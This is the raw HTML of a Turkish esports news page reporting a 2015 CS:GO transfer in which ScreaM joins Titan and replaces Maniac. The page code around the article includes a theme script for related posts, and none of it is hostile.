data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><article id="post-4807" class="td-post-template-4 post-4807 post type-post status-publish format-image has-post-thumbnail hentry category-csgo category-haberler tag-csgo tag-scream tag-titan post_format-post-format-image" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster CS:GO" class="entry-crumb" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scream Titan&#8217;a Transfer Oldu!</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><img width="810" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20457'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-800x451.jpg 800w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" alt="" title="scream(1)" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg"/><noscript><img width="810" height="457" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1-800x451.jpg 800w" sizes="(max-width: 810px) 100vw, 810px" alt="" title="scream(1)"/></noscript></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a></li><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li></ul><h1 class="entry-title">Scream Titan&#8217;a Transfer Oldu!</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar:</div> <a href="https://dijitalsporlar.com/author/berk">Berk Sözüer</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-24T00:41:18+03:00" >24 Eylül 2015</time></span></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_flat-retina essb_1816343283 essb_links_center print-no" id="essb_displayed_top_1816343283" data-essb-postid="4807" data-essb-position="top" data-essb-button-style="button" data-essb-template="flat-retina" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu" data-essb-fullurl="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu" data-essb-instance="1816343283"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="insidebeforename"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="share"><span class="essb_t_nb">1<span class="essb_t_nb_after">share</span></span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&t=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&t=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21&#39;,&#39;facebook&#39;,&#39;1816343283&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="1" data-cnt-short="1">1</span>Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Scream%20Titan%27a%20Transfer%20Oldu!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Scream%20Titan%27a%20Transfer%20Oldu!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&#39;,&#39;twitter&#39;,&#39;1816343283&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Twitter</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Scream%20Titan%27a%20Transfer%20Oldu!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1816343283', true);" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>WhatsApp</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&#39;,&#39;linkedin&#39;,&#39;1816343283&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>LinkedIn</span></a></li></ul></div><p>Profesyonel CS:GO dünyasında oyuncuların işlerinden ayrılıp oyunlarına odaklanması, takımdaki yerini korumasına yeterli olmuyor. Bunun en güzel örneği bugün yaşanan transfer ile gözler önüne serildi. Nathieu &#8220;<strong>Maniac</strong>&#8221; Quiquerez bugün <strong>Titan</strong>&#8216;dan ayrıldı ve yerine Kinguin&#8217;den -yeni adı ile <strong>Gamers2</strong>&#8211; Belçikalı Adil &#8220;<strong>ScreaM</strong>&#8221; Benrlitom geldi.</p><p>Gamers2&#8217;nin kaybını ise ScreaM&#8217;in kendi yaptığı açıklamalar ve organizasyonun yaptığı açıklamalar arasındaki çelişkiyi gösteriyor. Takım menajeri olan Jamie &#8220;<strong>z1n0</strong>&#8221; Bach&#8217;ın son turnuvadan sonra yaptığı açıklamalar, takım içi anlaşmazlıkların olduğunun farkında olduklarının ve bunun üstesinden gelmek için ellerinden geleni ortaya koyacakları yönündeydi.</p><p>Fakat bu transferden sonra z1n0 bir açıklama daha yaptı. Açıklamada z1n0: &#8220;Takımdaki problemlerin üstesinden gelmeye çalışıyor olsak da, yeni bir kadro kurmaya başlamaktan kaçınamadık ve bizim bu yönelimimiz Benrlitom&#8217;un yeni bir takıma transferi ile sonuçlandı. Benrlitom bu takımda kendi ana dilini konuşacağı için iletişim problemlerinin daha az olacağını söyledi.&#8221; dedi.</p><p>Her ne kadar Benrlitom kendisinin takımdan kişisel problemlerden dolayı ayrıldığını söylese de hala Gamers2 bünyesinde bulunan oyuncular bir çok farklı ülkeden gelmekte; İsveç, Norveç ve Portekiz. Belçikalı olan Benrlitom&#8217;un takımdan ayrılmış olması görülen üzere takımı çok da düzlüğe çıkarmış sayılmaz ancak bu yapılması planlanan birkaç transferin habercisi olabilir.</p><p>Titan&#8217;ın son birkaç turnuvada almış olduğu başarısız sonuçlar, eski oyuncuları olan ScreaM&#8217;i takıma döndürmek için onları ateşleyen ilk şey olabilir. Bu arada şunu da unutmamak lazım, Quiquerez CS:GO&#8217;ya odaklanmak için işinden ayrılalı çok da zaman olmamıştı. Bu kararı vermesine neden olan şey ise Richard <strong>&#8220;Shox&#8221;</strong> Papillon ve Edouard <strong>&#8220;Smithzz&#8221;</strong> Dubourdeaux ikilisinin EnVyUs&#8217;tan Titan&#8217;a transferi olmuştu.</p><p>Maniac, Facebook&#8217;ta yaptığı açıklamada ise ScreaM&#8217;in gelişini ve kendi yerini dolduracağını doğruladı ve şunları söyledi: &#8220;Kabul edelim, Benrlitom bu işi benden çok daha iyi yapıyor&#8221;. Quiquerez bu işte kalacağını ve yeni bir takım arayacağını da sözlerine ekledi.</p><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://dijitalsporlar.com/tag/csgo">cs:Go</a></li><li><a href="https://dijitalsporlar.com/tag/scream">Scream</a></li><li><a href="https://dijitalsporlar.com/tag/titan">Titan</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dijitalsporlar.com/haberler/wsvg-2015-turkiye-finalleri-sonuclandi">WSVG 2015 Türkiye Finalleri Sonuçlandı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dijitalsporlar.com/haberler/razerdan-yayincilara-ozel-projeler">Razer&#8217;dan Yayıncılara Özel Projeler</a></div></div></div><div class="author-box-wrap"><a href="https://dijitalsporlar.com/author/berk" aria-label="author-photo"><img alt='Berk Sözüer' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/69e489143182a21c33cce72f10927627?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/69e489143182a21c33cce72f10927627?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Berk Sözüer' src='https://secure.gravatar.com/avatar/69e489143182a21c33cce72f10927627?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69e489143182a21c33cce72f10927627?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijitalsporlar.com/author/berk">Berk Sözüer</a></span></div><div class="td-author-description"></div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TheLittleKnight" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Berk Sözüer"><meta itemprop="url" content="https://dijitalsporlar.com/author/berk"></span><meta itemprop="datePublished" content="2015-09-24T00:41:18+03:00"><meta itemprop="dateModified" content="2015-09-24T00:42:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"></span><meta itemprop="name" content="Dijital Sporlar"></span><meta itemprop="headline " content="Scream Titan&#039;a Transfer Oldu!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="457"></span></footer> <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4807,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1929";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "643";
tdBlocksArray.push(block_tdi_15);</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">İlgili Haberler</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Bu Yazarın Diğer Yazıları</a></h4><div id=tdi_15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" 